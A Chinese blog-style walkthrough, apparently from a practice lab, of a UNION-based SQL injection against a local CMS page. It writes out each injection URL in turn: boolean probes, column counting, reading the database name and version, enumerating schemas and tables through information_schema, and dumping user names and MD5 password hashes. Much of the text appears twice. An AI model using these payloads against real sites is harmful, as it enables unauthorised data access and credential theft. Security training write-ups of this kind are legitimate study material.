
此题很简单,可以完全参照
https://blog.csdn.net/qq_42357070/article/details/81215715
进行解题
以下用cms站点举例:
https://pan.baidu.com/s/1uiO2cqZCGquQqyYWr0C7WQ

提交and 1=1 返回内容正常
And 1=2 返回内容为空
确定存在注入漏洞且为数字型


通过sql语句中的order by N逐个尝试,返回内容正常,可以确定字段少15个

http://www.ttcms.com/show.php?id=35%20and%201=2%20union%20select%201,2,3,4,5,6,7,8,9,10,11,12,13,14,15
通过SQL语句中and 1=2 union select 1,2,3……,n联合查询,判断显示的是哪些字段,就是原本显示标题和内容时候的查询字段,title标题是第2个位置显示,contents内容是在
第3个位置显示。

http://www.ttcms.com/show.php?id=35%20and%201=2%20union%20select%201,2,DATABASE(),4,5,6,7,8,9,10,VERSION(),12,13,14,15
在原来的标题上位置显示为数据库名称cms,内容的位置显示为5.5.53数据库版本号。
这里是这2个内容分别显示在第2、3的位置

http://www.ttcms.com/show.php?id=35%20and%201=2%20union%20select%201,2,SCHEMA_NAME,4,5,6,7,8,9,10,11,12,13,14,15%20from%20information_schema.SCHEMATA%20limit%200,1


查找数据库报错。
illegal mix of collations for operation 'UNION'

找到解决方法是:convert(#需求# using latin1)
http://www.ttcms.com/show.php?id=35%20and%201=2%20union%20select%201,2,convert(SCHEMA_NAME%20using%20latin1),4,5,6,7,8,9,10,11,12,13,14,15%20from%20information_schema.SCHEMATA%20limit%200,1
重复操作得到以下七个数据库:
cmc,information_schema,mysql,zzcms,test,performance_shema,dvwa

进入cms数据库下找到当前数据库用户信息表

http://www.ttcms.com/show.php?id=35%20and%201=2%20union%20select%201,2,convert(TABLE_NAME%20using%20latin1),4,5,6,7,8,9,10,11,12,13,14,15%20from%20information_schema.TABLES%20where%20TABLE_SCHEMA=%27cms%27%20limit%207,1




重复操作得到cms_users的三个字段及字符型
userid,username,password
查询数据库cms的表cms_users中数据的userid,username,password的内容,

三者之间用-连接起来,CONCAT的是把产生的字符串连接起来,这个地方拼接在一起时为了在一个地方全部显示出来。可以获得两个用户及密码(md5加密后的密码,可通过解密获到明文)
提交and 1=1 返回内容正常
And 1=2 返回内容为空
确定存在注入漏洞且为数字型
通过sql语句中的order by N逐个尝试,返回内容正常,可以确定字段少15个
http://www.ttcms.com/show.php?id=35%20and%201=2%20union%20select%201,2,3,4,5,6,7,8,9,10,11,12,13,14,15
通过SQL语句中and 1=2 union select 1,2,3……,n联合查询,判断显示的是哪些字段,就是原本显示标题和内容时候的查询字段,title标题是第2个位置显示,contents内容是在
第3个位置显示。
http://www.ttcms.com/show.php?id=35%20and%201=2%20union%20select%201,2,DATABASE(),4,5,6,7,8,9,10,VERSION(),12,13,14,15
在原来的标题上位置显示为数据库名称cms,内容的位置显示为5.5.53数据库版本号。
这里是这2个内容分别显示在第2、3的位置
http://www.ttcms.com/show.php?id=35%20and%201=2%20union%20select%201,2,SCHEMA_NAME,4,5,6,7,8,9,10,11,12,13,14,15%20from%20information_schema.SCHEMATA%20limit%200,1
查找数据库报错。
找到解决方法是:convert(#需求# using latin1)
http://www.ttcms.com/show.php?id=35%20and%201=2%20union%20select%201,2,convert(SCHEMA_NAME%20using%20latin1),4,5,6,7,8,9,10,11,12,13,14,15%20from%20information_schema.SCHEMATA%20limit%200,1
重复操作得到以下七个数据库:
cmc,information_schema,mysql,zzcms,test,performance_shema,dvwa
进入cms数据库下找到当前数据库用户信息表
http://www.ttcms.com/show.php?id=35%20and%201=2%20union%20select%201,2,convert(TABLE_NAME%20using%20latin1),4,5,6,7,8,9,10,11,12,13,14,15%20from%20information_schema.TABLES%20where%20TABLE_SCHEMA=%27cms%27%20limit%207,1
重复操作得到cms_users的三个字段及字符型
userid,username,password
查询数据库cms的表cms_users中数据的userid,username,password的内容,
三者之间用-连接起来,CONCAT的是把产生的字符串连接起来,这个地方拼接在一起时为了在一个地方全部显示出来。可以获得两个用户及密码(md5加密后的密码,可通过解密获到明文)
盲注是真的煎熬,,,嘤嘤嘤。。。
盲注是真的煎熬,,,嘤嘤嘤。。。